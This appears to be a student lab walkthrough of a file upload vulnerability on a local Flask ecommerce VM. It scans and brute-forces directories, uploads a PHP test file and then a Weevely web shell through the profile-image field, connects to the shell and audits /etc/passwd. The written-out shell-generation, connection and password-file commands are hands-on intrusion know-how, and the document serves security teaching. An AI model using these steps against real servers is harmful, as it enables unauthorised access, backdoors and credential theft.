

**OUTCOME:**

Implementation is for the most part successful as can be seen in the bellow image where I successfully browsed to the page where the shell is stored.



**FILE UPLOAD VULNERABILITY/EXPLOIT WALKTHROUGH**

**TOOLS REQUIRED:**

**Ubuntu webserver/flaskecommerce vm**

**Kali vm**

**Zenmap**

The official GUI version of the Nmap Security Scanner. It is a multi-platform (Linux, Windows, Mac OS X, BSD, etc.) open source and free to use application. It’s aim is to make the often complex commands of Nmap more easily used by novices to the software, while also providing the more advanced features experienced Nmap users are accustomed to. Frequently used scans can be stored as profiles to make repeatedly running them more accessable. A dedicated command creator provides interactive conception of Nmap command lines. Scan results can also be saved for later use. Saved scan results can be compared to see how/if they differ. The results from recent scans are stored in a searchable database. <https://nmap.org/zenmap/>

**OWASP Dirbuster**

DirBuster is a penetration testing tool with a Graphic User Interface (GUI) that is used to brute force directories and file names on web and application servers. It can be run purely as a brute for tool or with the addition of a wordlist to simplify scanning. Specific file types and identifiers can also be scanned for. The resulting scan presents a breakdown of any discovered web application structure and contents. <https://cryptokait.com/2020/03/04/a-beginners-guide-to-scanning-with-dirbuster-for-the-ncl-games/>

**Weevely**

Weevely is a stealth PHP web shell used to simulate a telnet-like connection. It is an essential tool for web application exploitation, and can be used as stealth backdoor or as a web shell to manage legit web accounts. Weevely can be used to generate shells and backdoors as well as be utilized as the listener to connect back to and control the generated file. <https://www.kali.org/tools/weevely/>

**METHODS UTILIZED:**

From the Ubuntu VM, launch the web server and take note of the IP (the IP could also be scanned for from the Kali machine)

|  |  |
| --- | --- |
| Command | cd /var/www/html/flaskecommerce |
| Command | Python3 run.py |
| Command | Ifconfig or ip a |

Next, from the kali machine, Browse to the IP of the ubuntu web server. Take a look around the site looking for any ‘POST’ options that allow for a file to be attached.



Upon inspection of the site, we can see there is a page for the creation of a user account (sign in), including the ability to upload a profile image.



Next a zenmap scan is run against the target IP to discover any open ports, running services, versions, etc.



A quick web search of the discovered apache version shows the possible supported language interfaces, including python, pearl, tcl, and php. <https://app.turbo.net/run/apache/apache-2.4.34>

Now a wordlist containing common web directory names is created and saved to the Desktop. This will be used in conjunction with dirbuster to try to get an idea of where the web server may be storing uploaded images. Many preprepared wordlists are available online. As below. (Copied and saved to desktop as dirbustwl.txt) <https://github.com/daviddias/node-dirbuster/blob/master/lists/directory-list-2.3-small.txt>



Next OWASP dirbuster is launched from the kali terminal.

|  |  |
| --- | --- |
| Command | dirbuster |

The scan template is completed as below and the wordlist we prepared is attached for a list based brute force of the server.



The resulting directory structure of the webserver shows us a /static/images/ dir. It stands to reason this is where any uploaded profile pictures would be saved.



Next, a text document containing the following one line PHP script is created and saved as test.php. This will query the PHP version info on the server should PHP be supported.



Back to the registration page of the site. Complete the form requirements ensuring to attach the test.php file as the profile. Click Register.



Next using the info gathered from dirbuster (static/images). Browse to 192.168.75.128/static/images/test.php. Here we can see successful upload of our script, and the version details for the installed php.



Now we know this is an Apache webserver supporting PHP we can use weevely to generate a PHP shell.

|  |  |
| --- | --- |
| Command | Weevely generate ‘password’ shell.php |



Following the same steps as with the test.php file, we complete the registration form, add the newly created shell.php file as the profile and register.



Now browse to 192.168.75.128/static/images/shell.php to confirm the shell script has been uploaded to the server. As can be seen in the bellow screenshot, the page loads with no error verifying the success of our script upload.



Next, to interact with the shell script we again use weevely and the following command structure

|  |  |
| --- | --- |
| Command | Weevely ‘target URL’ ‘password’ |



A shell has now been created between the web server and our Kali machine. With use of the ‘whoami’ command we can see we have www-data account access.

From here the privilege escalation exploit (VULNERABILITY 6: PRIVILEGE ESCALATION) could be used to get root access. Alternatively numerous other activities can be carried out from here using weevely. We can use ‘help’ in the weevely session console to get a list of potential actions, as depicted below.



Here we see an audit of the /etc/passwd file using weevely.

|  |  |
| --- | --- |
| Command | audit_etcpasswd |

